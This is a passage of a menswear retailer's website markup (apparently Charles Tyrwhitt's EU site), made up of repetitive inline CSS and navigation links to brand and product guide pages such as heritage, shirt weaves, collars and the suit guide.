            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6787739860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-6787739860 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9491541388 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9491541388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9491541388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9491541388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-9491541388 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8669540168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8669540168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8669540168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8669540168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-8669540168 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5561361958 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5561361958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5561361958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5561361958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-5561361958 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6197611998 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6197611998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6197611998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6197611998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-6197611998 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4396435331 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4396435331 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4396435331 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4396435331 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4396435331) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4396435331 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3055416237 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3055416237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3055416237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3055416237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-3055416237 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4857276923 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4857276923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4857276923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4857276923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-4857276923 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2897344051 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2897344051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2897344051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2897344051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-gilets.html"
       class="navigationLink-2897344051 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4517924898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4517924898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4517924898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4517924898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-icons.html"
       class="navigationLink-4517924898 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5266031909 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5266031909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5266031909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5266031909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-5266031909 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4508062380 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4508062380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4508062380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4508062380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-4508062380 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3969923620 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3969923620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3969923620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3969923620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-shirt-weaves.html"
       class="navigationLink-3969923620 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9638484871 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9638484871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9638484871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9638484871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-9638484871 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4046071095 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4046071095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4046071095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4046071095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-collars.html"
       class="navigationLink-4046071095 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8402508301 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8402508301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8402508301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8402508301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-suit-collection.html"
       class="navigationLink-8402508301 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5074749675 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5074749675 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5074749675 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5074749675 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5074749675) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5074749675 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8991178350 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8991178350 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8991178350 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8991178350 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-8991178350 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5066037328 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5066037328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5066037328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5066037328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-5066037328 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5246288336 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5246288336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5246288336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5246288336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-5246288336 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1077772179 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1077772179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1077772179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1077772179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-1077772179 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3997023338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3997023338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3997023338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3997023338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-3997023338 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5354841362 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5354841362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5354841362 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5354841362 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-takeback-scheme.html"
       class="navigationLink-5354841362 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-6051028197 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6051028197, .column2-6051028197 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6051028197 {
        box-shadow: none;
        
    }
    
    .column2-6051028197 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6051028197 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6051028197 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6051028197 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6051028197 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6051028197 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6051028197 {
            box-shadow: none;
            
        }
        
        .column2-6051028197 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6051028197 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6051028197 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6051028197 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6051028197 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6051028197 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6051028197 {
            box-shadow: none;
            
        }
        
        .column2-6051028197 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6051028197 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6051028197 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6051028197 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6051028197 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6051028197 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6051028197 {
            box-shadow: none;
            
        }
        
        .column2-6051028197 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6051028197 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6051028197 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6051028197 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6051028197 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6051028197 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6051028197 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5032245404 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5032245404, .column2-5032245404 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5032245404 {
        box-shadow: none;
        
    }
    
    .column2-5032245404 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5032245404 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5032245404 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5032245404 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5032245404 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5032245404 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5032245404 {
            box-shadow: none;
            
        }
        
        .column2-5032245404 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5032245404 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5032245404 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5032245404 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5032245404 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5032245404 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5032245404 {
            box-shadow: none;
            
        }
        
        .column2-5032245404 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5032245404 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5032245404 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5032245404 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5032245404 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5032245404 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5032245404 {
            box-shadow: none;
            
        }
        
        .column2-5032245404 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

